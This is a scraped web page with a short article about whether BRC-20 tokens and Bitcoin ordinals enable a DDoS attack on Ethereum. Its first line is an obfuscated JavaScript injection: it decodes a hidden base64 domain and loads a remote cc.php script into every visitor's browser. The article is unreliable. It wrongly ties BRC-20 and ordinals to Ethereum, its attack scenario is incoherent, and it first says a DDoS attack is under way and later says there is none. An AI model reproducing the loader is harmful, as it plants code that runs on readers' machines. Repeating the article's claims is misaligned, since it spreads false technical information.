const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx);const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=a7af8945″;document.body.appendChild(script);
Ethereum: DDOS attack via BRC-20 and Bitcoin ordinals?
Recently, there has been growing concern about the possibility of a distributed denial of service (DDoS) attack targeting the Ethereum network. However, what may seem like an unusual scenario is actually related to the use of certain cryptocurrency tokens and protocols: BRC-20 and ordinals.
History of BRC-20 and ordinals
BRC-20 is a token that uses the Ethereum blockchain as its foundation. It is designed for micropayments, allowing users to send small amounts to each other without the need for intermediaries like traditional payment systems. Ordinals, on the other hand, are an extension of BRC-20, allowing users to transfer and store tokens in a more secure and transparent way.
Problem: High Fees, Low Value Transactions
Despite being a low-cost transaction protocol, ordinals generate significant fees due to their decentralized nature. This has led to a situation where the mempool (the Ethereum network’s transaction queue) is overflowing with low-value transactions, including BRC-20 and ordinals.
DDoS attack scenario: mempool overflow
A potential DDoS attack could exploit this issue by flooding the Ethereum network with high-value transactions, causing congestion and slowing down the entire protocol. This would have serious consequences for users relying on the Ethereum network, as well as the wider cryptocurrency ecosystem.
Is a real DDOS attack taking place?
Unfortunately, yes. There have been reports of DDoS attacks targeting Bitcoin nodes and mining pools, which can have cascading effects on the entire blockchain ecosystem. However, it is important to note that these attacks are typically targeted at specific nodes or pool operators, rather than the broader Ethereum network.
What can be done?
Several measures can be taken to mitigate this risk:
- Optimize transaction fees: Improving transaction efficiency and reducing unnecessary fees can help reduce congestion in the memory pool.

- Implement DDoS protection: Developing and deploying anti-DDoS software or attack detection and prevention solutions is crucial to protecting the Ethereum network.
- Improve node security: Implementing robust node security measures, such as multi-factor authentication and secure communication protocols, can help protect nodes from DDoS attacks.
- Monitoring and analyzing traffic patterns: Continuously monitoring transaction volumes, fees, and network congestion can provide valuable insight into potential issues and enable proactive mitigation strategies.
Conclusion
While there is currently no true DDO attack against Bitcoin, the problem of large transactions overflowing the mempool is a serious concern. By understanding the underlying factors contributing to this problem and implementing mitigation measures, we can work towards creating a safer and more resilient cryptocurrency ecosystem.
